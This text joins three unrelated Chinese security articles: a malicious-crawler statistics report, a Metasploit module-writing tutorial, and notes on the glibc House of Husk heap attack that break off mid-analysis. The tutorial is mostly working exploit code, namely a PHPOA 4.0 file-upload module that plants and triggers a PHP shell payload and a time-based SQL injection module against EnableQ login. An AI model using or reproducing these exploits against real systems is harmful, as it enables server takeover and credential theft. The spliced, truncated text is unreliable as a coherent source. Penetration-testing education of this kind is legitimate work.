原本双赢的局面,很快就被一些人破坏了,如同其他技术,爬虫也是一把双刃剑,变得不再「君子」。尤其是近年来「大数据」的概念,吸引了许多公司肆意爬取其他公司的数据,于是「恶意爬虫」开始充斥互联网。

**本篇报告主要聚焦于「恶意爬虫」,不讨论搜索引擎爬虫及合法爬虫等。**

#### 2\. 爬虫的分类

**按爬虫功能,可以分为网页爬虫和接口爬虫。**

* 网页爬虫:以搜索引擎爬虫为主,根据网页上的超链接进行遍历爬取。

* 接口爬虫:通过精准构造特定 API 接口的请求数据,而获得大量数据信息。

**按授权情况,可以分为合法爬虫和恶意爬虫。**

* 合法爬虫:以符合 Robots 协议规范的行为爬取网页,或爬取网络公开接口,或购买接口授权进行爬取,均为合法爬虫,该类爬虫通常不用考虑反爬虫等对抗性工作。

* 恶意爬虫:通过分析并自行构造参数对非公开接口进行数据爬取或提交,获取对方本不愿意被大量获取的数据,并有可能给对方服务器性能造成极大损耗。此处通常存在爬虫和反爬虫的激烈交锋。

#### 3\. 数据从哪来?

爬虫不生产数据,它们只是数据的搬运工。要研究爬虫,就得先研究数据的来源。尤其是对小型公司来说,往往需要更多外部数据辅助商业决策。如何在广袤的互联网中获取对自己有价值的数据,是许多公司一直考虑的问题。通常来说,存在以下几大数据来源:

* 企业产生的用户数据

如 BAT 等公司,拥有大量用户,每天用户都会产生海量的原始数据。

另外还包括 PGC (专业生产内容)和 UGC (用户生产内容)数据,如新闻、自媒体、微博、短视频等等。

* 政府、机构的公开数据

如统计局、工商行政、知识产权、银行证券等公开信息和数据。

* 第三方数据库购买

市场上有很多产品化的数据库,包括商业类和学术类,比如 Bloomberg、 CSMAR、

Wind、知网等等,一般以公司的名义购买数据查询权限,比如咨询公司、高等院校、研究机构都会购买。

* 爬虫获取网络数据

使用爬虫技术,进行网页爬取,或通过公开和非公开的接口调用,获得数据。

* 公司间进行数据交换

不同公司间进行数据交换,彼此进行数据补全。

* 商业间谍或黑客窃取数据

通过商业间谍获取其他公司用户数据,或者利用黑客等非常规手段,通过定制入侵获取数据或地下黑市购买其他公司数据。此处商业间谍泄漏远多于黑客窃取。

### **二、恶意爬虫的目标**

从前面总结的数据来源看,第三方数据库购买或数据窃取的渠道都不涉及爬虫,真正属于恶意爬虫目标的,主要是互联网公司和政府相关部门的数据。

**行业总体分布**

通过对捕获的海量恶意爬虫流量进行标注,整理出恶意爬虫流量最大的行业 TOP 10 排行,详情如下:

由统计可见,出行类恶意爬虫流量占比高于电商与社交行业,居首位,其次是点评、运营商、公共行政等。接下来逐个行业进行分析:

#### 1\. 出行

* 实时火车票信息

对火车购票平台的恶意爬虫访问占据了出行行业近90%的流量,浅析可知其实比较合理,几百个城市,几千趟列车构成国内铁路网,火车站与车次排列组合后是一个非常大的数据集,随着人工购票快速向互联网购票过渡,第三方代购和抢票服务商便越来越多,而任意一家要做到数据实时刷新,都需要不小的爬虫集群,因此导致火车票购买站点成为爬虫光顾最频繁的业务。

* 实时机票信息

机票类占据出行类8.77%的恶意爬虫流量,主要是爬取各大航空公司实时票价。

* 实时公交信息

主要爬取市内公交 GPS 信息。

* 实时共享单车信息

主要爬取特定区域周边的实时共享单车信息。

* 酒店空房信息

酒店爬取占比较少,主要是刷酒店房价,与交通类比较可忽略不计。

#### 2\. 社交

由于国内的社交平台多数以纯 APP 为主,部分社交平台并不支持网页功能,因此捕获到的社交类爬虫主要集中在微博类平台,以爬取用户信息和所发布的内容为主。

#### 3\. 电商

电商行业爬虫主要是爬取商品信息和价格等数据,由于商业模式的差异,C2C 类电商由于中小卖家众多,商品数量远多于 B2C

类电商,支撑了电商类恶意爬虫近90%流量, B2C 类电商加起来占一成左右。

#### 4\. O2O

O2O 行业恶意爬虫主要集中在点评类和团购类公司,其中以爬取商铺动态信息和星级评分信息的点评类数据为主,占总数的90%以上。

#### 5\. 公共行政

公共行政类恶意爬虫主要集中在法院文书、知识产权、企业信息、信用信息等常规商业信息领域,而另一个受爬虫青睐的是挂号类平台,从数据来看应该是一些代挂号平台提供的抢号服务。

#### 6\. 运营商

运营商的恶意爬虫流量主要集中在运营商各种互联网套餐手机卡的查询。由于互联网套餐手机卡存在较高的性价比,因此网络上形成了相关的刷靓号、抢号、代购等产业链。

网络上存在多种通过爬虫技术进行靓号手机号搜索的工具,选择手机卡类型,再不断爬取待售手机号,寻找到符合理想靓号规则的号码。下图为某扫号工具截图,可选择数十种不同的互联网套餐卡:

(某手机靓号扫号工具截图)

#### 7\. 自媒体

根据本次统计,自媒体类爬虫主要集中于微信订阅号关键词搜索和文章访问,分别占总量的64.91%和20.73%,其他自媒体平台约占14.36%。

#### 8\. 地图

地图类爬虫比较常规,主要是爬取地理位置周边商户详细信息为主。

#### 9\. SEO

SEO 类恶意爬虫通常是频繁搜索相关词汇,来影响搜索引擎的排名。

#### 10\. 新闻

新闻类恶意爬虫主要用于爬取聚合类新闻 APP 及各大门户的新闻信息。以搜索引擎的新闻平台和聚合类APP的数据为主,传统门户类爬虫较少光顾。

#### 11\. 其他

其他主要被爬虫光顾的领域还有新闻、招聘、问答、百科、物流、分类信息、小说等,不进行一一列举。

### **三、爬虫来源 IP 分布**

#### 1\. 国家分布

从本次半年度统计捕获到的爬虫流量源 IP来看,大部分都来自国内,超过90%,其次主要来自美国、德国、日本等国家。

#### 2\. 国内分布

将源自国内的数据抽出来进行细分,可以看到,主要来自北京、天津、河北、上海等省市,以上4个地区所占国内恶意爬虫流量超70%。这并不是因为爬虫作者都来自这些地区,而是因为大量的爬虫部署在租用的

IDC 机房,这些机房大多在发达省市。

#### 3\. 网络分布

该图是恶意爬虫源 IP 的网络分布,可以看到,超过一半来自国内运营商网络,而这其中大比例是源自运营商的 IDC

机房。云计算厂商方面,国内主要云厂商都有上榜。

整体数据来看,恶意爬虫绝大部分都是来自 IDC 机房,随着恶意程序云端化,云计算厂商应当对云资源被滥用的情况进行及时了解和处理。

### **四、爬虫与反爬虫的对抗**

作为互联网对抗最激烈的战场之一,说到爬虫,就不能不提反爬虫。当反爬虫工程师对爬虫进行了反杀,爬虫工程师也不会任人宰割,很快又研究出了各种反对抗技术。

#### 1.对手是谁

爬虫和反爬虫的斗争由来已久,要想做好反爬虫,先要知道对手有哪些,才好制定相应的策略。反爬虫工程师的对手通常来自以下几类:

* 应届毕业生

每年三月份左右通常会有一波爬虫高峰,和应届毕业生(本科、硕士、博士)有关,为了让论文有数据支撑,他们的爬虫简单粗暴,忽略了服务器压力,且人数不可预测。

* 创业小公司

初创公司缺少数据支撑,为了公司生存问题,爬取别家数据,不过通常持续不久,较易被反爬虫手段逼退。

* 成型的商业对手

反爬虫工作最大的对手,有钱有人有技术,如果需要,会通过分布式、跨省机房、ADSL

等种种手段进行长期爬取。如果双方持续对抗,最终的结果可能会是彼此找到平衡点。

* 失控爬虫

许多爬虫放于服务器运行后,就被程序员忘了,它们或许早已爬不到数据了,但依然会孜孜不倦地消耗服务器资源,直到爬虫所在服务器到期。

#### 2.技术对抗

犹如安全专家和黑客之争,爬虫工程师和反爬虫工程师也是相爱相杀、你来我往、螺旋上升。经过几番的技术升级,常用的反爬虫及对应的反反爬虫方案如下:

* 验证码

验证码是最常用的反爬虫措施,但简单验证码通过机器学习自动识别,通常正确率能达到50%以上甚至更高。

复杂验证码通过提交到专门的打码平台进行人工打码,依据验证码的复杂度,打码工人平均每码收1-2分钱。也同样容易被绕过,使得数据容易被爬取。

* 封 IP

这是最有效也最容易误杀的方案。该策略建立在 IP 稀有的前提下,目前通过代理池购买或者拨号 VPS 等方式,可以低成本获取数十万的 IP

池,导致单纯的封IP策略效果越来越差。

* 滑块验证

滑块验证结合了机器学习技术,只需要滑动滑块,而不用看那些复杂到有时人眼也无法分辨的字母。但由于部分厂商实现时校验算法较为简单,导致经常只需要相对简单的模拟滑动操作就能绕过,从而使得数据被恶意爬取。

* 关联请求上下文

反爬虫可以通过 Token 或网络请求上下文是否进行了完整流程的方式来判断是否真人访问。但对具有协议分析能力的技术人员来说进行全量模拟并没有太大困难。

* javascript 参与运算

简单的爬虫无法进行 js 运算,如果部分中间结果需要 js 引擎对 js 进行解析和运算,那么就可以让攻击者无法简单进行爬取。但爬虫开发者依然可以通过自带

js 引擎模块或直接使用 phantomjs 等无端浏览器进行自动化解析。

* 提高数据获取成本

当面对的是职业选手时,只能通过提升对方人力成本来实现,比如代码混淆、动态加密方案、假数据等方式,利用开发速度大于分析速度的优势,来拖垮对方的意志。如果对方咬定不放松,那只能持续对抗,直到一方由于机器成本或人力成本放弃。

当对抗到了这个阶段,与安全对抗一样,技术之争就进入了鏖战的「平衡期」,

**此时反爬虫工程师对抗掉了大部分的低级玩家,剩下的高级爬虫工程师也默契的保持一个不给服务器太大压力的爬取速度,双方犹如太极推手,那下一步如何打破这个平衡?**

### **五、对抗新思路:云端 AI 反爬虫**

爬虫和反爬虫的对抗,在云计算成为趋势后,逐渐加入了第三方势力,云计算厂商可直接为企业提供云端反爬能力,将战局从反爬虫与爬虫的1v1 变成了企业+云厂商与爬虫

的2v1,助力企业的反爬能力。

尤其是近年来 AI 技术不断突破,为解决许多问题提供了全新思路。基于这个角度,云鼎实验室通过深度学习技术对海量真实恶意爬虫流量进行分析,认为将 AI

技术引入反爬虫领域能起到极好的补充效果,将是未来此类对抗领域的趋势所在。

为此,腾讯云网站管家(WAF)联合云鼎实验室基于海量真实爬虫流量建立更为通用的爬虫识别模型,已卓有成效,后续将致力于把最强的识别能力开放给各企业。

* * * | 社区文章 |

# Metasploit module开发WEB篇

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

译文仅供参考,具体内容表达以及含义原文为准。

**Metasploit是款渗透神器,尤其是在拿到会话后撸内网那感觉更是爽上天。

**

**在平常的渗透测试过程中,多是通过撸掉web拿到shell进入内网,所以在拿到shell后往往就会想办法获取个metasploit的会话,方便后面往下撸。对于那些通用CMS的漏洞,拿shell到获取会话的过程可以通过编写模块来搞定,提高效率,避免重复工作,同时也可以通过提交模块到长矛获得一些收入。**

如标题所写,本文主要介绍web渗透相关模块的开发,二进制玩不来,等学会了再来和大家分享。

**前言:**

Web中漏洞类型那么多,有些十分适合拿来写exploit模块,像文件上传、命令执、代码执行这种,很容易就拿到shell获取会话。相比那些比较鸡肋的洞,难以对服务器直接造成威胁,缺乏适用性或本身价值就不大,比如同样是sql注入,有的服务器权限没做好能拿shell,但是在没有丁点写权限的情况下也只能来搞出来点数据而已;还有文件包含之类的洞,受太多环境变量影响;XSS、CSRF、SSRF这些就更不用说了,还有权限没做好导致信息泄漏之类的洞;就只能拿来写辅助模块(auxiliary)

**准备:**

码代码前先把工具准备好。

metasploit框架推荐从git上下载,kali里带的那个版本比较低,低版本框架中module用的类名称是Metasploit3,而新框架中已经改名成MetasploitModule,继续使用的话会产生警告;同时新框架下的payload也有改变,以cmd/unix/reverse_netcat为例,在新框架下更名成了cmd/unix/reverse_netcat_

gaping;新框架下payload支持使用代理,通过代理可以很方便的调试,这也是推荐使用新框架的重要原因。Metasploit支持通过-m

参数加载指定路径的模块,所以可以通过命令mkdir –p ~/module/{auxiliary, exploits}/

先在家目录下创建文件夹,然后通过msfconsole –m ~/module/

加载目录下的模块,编辑模块后在msf控制台通过reload命令重新载入,方便调试代码,不过据我测试,reload命令只对exploits目录下的模块有效。。。

一款顺手的代理工具,拿来调试插件。我倾向用burpsuit,其他的也可以,只要能得到框架发出的数据包就行(刚开始写插件的时候太年轻,直接上wireshark看数据的。。。)。

**开整:**

首先是exploit模块的编写,以phpoa4.0任意文件上传导致getshell漏洞为例,乌云漏洞编号为[wooyun-2016-0182666](http://www.wooyun.org/bugs/wooyun-2016-0182666),通过漏洞说明和证明很容易理解漏洞,利用方式简单粗暴,直接构造表单上传。所以我们的模块就是要上传个带有payload的php文件,然后访问这个php文件,获得metasploit会话。看代码:

#引入msf的核心框架代码

require 'msf/core'

#声明新的类,继承自Msf::Exploit::Remote

class MetasploitModule < Msf::Exploit::Remote

#制定该模块的易用性,就是给自己评RANK

Rank = ExcellentRanking

#引入要用到的模块,和python中的import功能一样

include Msf::Exploit::Remote::HttpClient

#初始化函数

def initialize(info = {})

super(update_info(info,

'Name' => ' PHPOAV4.0任意文件上传',

'Description' => %q{

upload/index.php 无需登录等认证即可上传任意文件,商业授权版,企业应用版,政务版,集团版通杀

},

'Author' =>

[

'3xpl0it',#漏洞作者

'扶摇直上打飞机'#插件作者

],

'License' => MSF_LICENSE,

'References' =>

[

['url', 'http://www.wooyun.org/bugs/wooyun-2016-0182666']

],

'Privileged' => true,

#指定目标平台类型

'Platform' => ['php'],

'Targets' => [['all of them', {}],],

#指定目标框架架构

'Arch' => ARCH_PHP,

'DefaultTarget' => 0,

))

#注册参数

register_options(

[

Opt::RHOST(),

Opt::RPORT(80),

OptString.new('TARGETURI', [true, 'The URI of the Centreon Application', '/']),

], self.class)

end

#定义上传函数

def upload

#定义个全局文件名变量,一个随机的文件名

@fname = "#{rand_text_alphanumeric(rand(10)+6)}.php"

#生成要上传的payload

php = "<?php #{payload.encoded}?>"

#实例化MIME消息体

data = Rex::MIME::Message.new

data.add_part(php, 'image/jpeg', nil, "form-data; name="files"; filename="#{@fname}"")

post_data = data.to_s

print_status("Uploading #{@fname} payload...")

#上传文件

res = send_request_cgi({

'method' => 'POST',

'uri' => normalize_uri(target_uri.path, 'upload', 'index.php'),

'ctype' => "multipart/form-data; boundary=#{data.bound}",

'data' => post_data,

})

#验证上传及访问上传文件获得会话

if res.code.to_s == '200'

json = JSON.parse(res.body)

tempfile = json['files'][0]['url']

shellpath = normalize_uri(target_uri.path, 'upload', tempfile)

print_good("Shell address:#{shellpath}")

print_status("Executing the payload...")

send_request_cgi(

{

'uri' => shellpath,

'method' => 'GET'

}, 5)

print_good("Executed payload")

else

fail_with(Failure::Unknown, "#{rhost} cant get crumb value ")

end

end

def exploit

upload

end

def rhost

datastore['RHOST']

end

def rport

datastore['RPORT']

end

def targeturi

datastore['TARGETURI']

end

end

initialize就是初始化函数,里面定义插件的基本信息,名称、描述、作者等,其中Platform指定插件适用的平台,Arch指定插件适用的框架,两者决定了payload的类型,在本例中platform我选择的是php,arch选择的是ARCH_PHP,所以供我选择的payload有

对于.net应用可以选择platform为win,arch为arch_x86。更多关于platform和arch的填写可以参考这里[http://doc.metascan.cn/](http://doc.metascan.cn/),也可以参考现有插件。

register_options是注册exp参数用的,有时可能先有参数选择不够用的,就需要自己来定义个,有时也会为了方便利用而设置个默认值,也是在这里注册,比如有个应用是用https协议的,而且端口不是80,所以为了方便,在这里就会设置两个默认参数:

Opt::RPORT(443),

OptBool.new('SSL', [true, 'Negotiate SSL/TLS for outgoing connections', true]),

这里就是指定默认使用HTTPS协议,端口443.

所有的payload都在modules/payloads目录下,都是ruby文件,这里以php/reverse_php

为例,文件路径为modules/payloads/singles/php/reverse_php.rb,详细代码诸位可自行去看看,这里就不浪费篇幅了,其中在初始化函数initialize中也定义了payload适用的platform和arch,亦可由此判断payload适用场景。

本例是一个任意文件上传漏洞的利用,发送请求是用的send_request_cgi函数,其中需要注意的地方为ctype的设置,ctype设置HTTP请求中的Content-Type,send_request_cgi函数的默认Content-Type是application/x-www-form-urlencoded,是最常见的POST提交数据的方式。也是浏览器的原生form表单,即在不设置 enctype 属性的情况下,那么最终就会以

application/x-www-form-urlencoded 方式提交数据。

当需要上传文件到服务器时,enctyped的值就需要设置为multipart/form-data,在本例中即是如此。在请求体中为了区分不同的片段需要设置boundary,要传输的消息体每部分都是以 –boundary

开始,紧接着内容描述信息,然后是回车,最后是字段具体内容(文本或二进制),如果传输的是文件,还要包含文件名和文件类型信息。消息主体最后以

–boundary– 标示结束

。

如下图所示

此外enctype的类型还有text/xml,application/json,具体的可以去看[http://www.aikaiyuan.com/6324.html这篇文章](http://www.aikaiyuan.com/6324.html%E8%BF%99%E7%AF%87%E6%96%87%E7%AB%A0)。

在post请求中,因为要上传文件,所以首先REX::MIME::Message.new实例化一个对象,然后利用add_part函数填充内容(函数的定义在lib/rex/mime/message.rb中,有兴趣的可以去看下),最后将该对象转为字符串格式用以发送。

待payload上传成功,访问触发就可获得会话。

**测试:**

成功获取会话,中间配置代理查看请求过程

再来一个auxiliary模块

这是enableq的一个sqli漏洞,乌云漏洞编号为wooyun-2015-0164832,在漏洞分析中已经给出详细的利用过程,所以这个插件写起来也是很简单,直接看关键代码

def rand_xff

return "#{rand(1...255)}.#{rand(1...255)}.#{rand(1...255)}.#{rand(1...255)}"

end

def get_rand_post

rand_respone = send_request_raw({

'uri' => normalize_uri(target_uri.path, "enableq", "System", "Login.php"),

'headers' =>

{

"x-forwarded-for" => "#{rand_xff}"

}

})

if rand_respone and rand_respone.body =~ /name="crumb" id="crumb" value="(w+)"/

crumb = $1

if rand_respone.headers['Set-Cookie'] =~ /PHPSESSID=(w+)/

return crumb, $1

endset

else

fail_with(Failure::Unknown, "#{rhost} cant get crumb value ")

end

return Exploit::CheckCode::Safe

end

end

def get_username

getres = 0

username = ''

crumb, session_id = get_rand_post

print_status("start to exploit....")

for f in (0..20)

if getres ==2

print_good("USERNAMR:#{username}")

return username

end

getres += 1

for i in [*'0'..'9', *'a'..'z', *'A'..'Z']

begin

timeout(3) do

swapname = username

swapname = "#{swapname}#{i}"

hex_swapname = swapname.each_byte.map { |b| b.to_s(16) }.join

postdata = {

'Action' => 'LoginSubmit',

'userName' => "test錦' or administratorsID = 1 and administratorsName like 0x#{hex_swapname}25 and sleep(6)#",

'crumb' => "#{crumb}",

'remberme' => '0',

'userPass' => '8277e0910d750195b448797616e091ad',

}

send_request_cgi({

'method' => 'POST',

'uri' => normalize_uri(target_uri.path, "enableq", "System", "Login.php"),

'vars_post' => postdata,

'cookie' => "PHPSESSID=#{session_id}",

'headers' =>

{

"x-forwarded-for" => "#{rand_xff}"

}

})

end

rescue TimeoutError

getres = 0

username = "#{username}#{i}"

print_good("#{username}")

sleep(3)

break

end

end

end

end

漏洞说明中给的exp是用延时注入,所以我这里也就使用延时的方法来。

这段代码里更多的是ruby使用的问题,理解漏洞后也没啥技巧可谈。。。。

**结尾:**

模块的编写很简单,漏洞搞清楚了,写起来还是很快的,遇到不明白的可以参考别人的,也可以去翻文档看源码。

**参考:**

[http://www.rubydoc.info/github/rapid7/metasploit-framework/](http://www.rubydoc.info/github/rapid7/metasploit-framework/)

<http://www.aikaiyuan.com/6324.html>

[http://drops.wooyun.org/tips/14408](http://drops.wooyun.org/tips/14408)

[http://doc.metascan.cn/](http://doc.metascan.cn/) | 社区文章 |

# house-of-husk学习笔记

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

在BUU群里看到`glzjin`师傅的每日推送,看到了一个有趣的glibc新型攻击方式,自己实践了一下,感觉还是挺好用的,在某些情况下比传统攻击更方便,这里结合源码和自己的调试和大家分享一下,如果有哪里不对恳请师傅们斧正。该攻击链发现者的博文如下:[House

of Husk (仮)](https://ptr-yudai.hatenablog.com/entry/2020/04/02/111507)。本文用到的代码等文件在这里[文件](https://github.com/xmzyshypnc/xz_files)

## 攻击原理

这种攻击方式主要是利用了`printf`的一个调用链,应用场景是只能分配较大chunk时(超过fastbin),存在或可以构造出UAF漏洞。

首先从源码角度简单分析攻击背后的原理。在使用`printf`类格式化字符串函数进行输出的时候,该类函数会根据我们格式化字符串的种类不同而采取不同的输出格式进行输出,在glibc中有这样一个函数`__register_printf_function`,为格式化字符为`spec`的格式化输出注册函数,这个函数是`__register_printf_specifier`函数的封装。

跟进__register_printf_specifier函数,如果格式化符超过0xff或小于0,即不在ascii码则返回-1,如果__printf_arginfo_table为空就通过calloc分配堆内存存放__printf_arginfo_table以及__printf_function_table。两个表空间都为0x100,可以为0-0xff的每个字符注册一个函数指针,第一个表后面紧接着第二个表。

/* Register FUNC to be called to format SPEC specifiers. */

int

__register_printf_function (int spec, printf_function converter,

printf_arginfo_function arginfo)

{

return __register_printf_specifier (spec, converter,

(printf_arginfo_size_function*) arginfo);

}

/* Register FUNC to be called to format SPEC specifiers. */

int

__register_printf_specifier (int spec, printf_function converter,

printf_arginfo_size_function arginfo)

{

if (spec < 0 || spec > (int) UCHAR_MAX)

{

__set_errno (EINVAL);

return -1;

}

int result = 0;

__libc_lock_lock (lock);

if (__printf_function_table == NULL)

{

__printf_arginfo_table = (printf_arginfo_size_function **)

calloc (UCHAR_MAX + 1, sizeof (void *) * 2);

if (__printf_arginfo_table == NULL)

{

result = -1;

goto out;

}

__printf_function_table = (printf_function **)

(__printf_arginfo_table + UCHAR_MAX + 1);

}

__printf_function_table[spec] = converter;

__printf_arginfo_table[spec] = arginfo;

out:

__libc_lock_unlock (lock);

return result;

}

`__printf_function_table`spec索引处的类型为`printf_function`的函数指针是我们为chr(spec)这个格式化字符注册的输出函数的函数指针,这个函数在`printf->vfprintf->printf_positional`中被调用。

/* Type of a printf specifier-handler function.

STREAM is the FILE on which to write output.

INFO gives information about the format specification.

ARGS is a vector of pointers to the argument data;

the number of pointers will be the number returned

by the associated arginfo function for the same INFO.

The function should return the number of characters written,

or -1 for errors. */

typedef int printf_function (FILE *__stream,

const struct printf_info *__info,

const void *const *__args);

//glibc-2.27/vfprintf.c:1985

extern printf_function **__printf_function_table;

int function_done;

if (spec <= UCHAR_MAX

&& __printf_function_table != NULL

&& __printf_function_table[(size_t) spec] != NULL)

{

const void **ptr = alloca (specs[nspecs_done].ndata_args

* sizeof (const void *));

/* Fill in an array of pointers to the argument values. */

for (unsigned int i = 0; i < specs[nspecs_done].ndata_args;

++i)

ptr[i] = &args_value[specs[nspecs_done].data_arg + i];

/* Call the function. */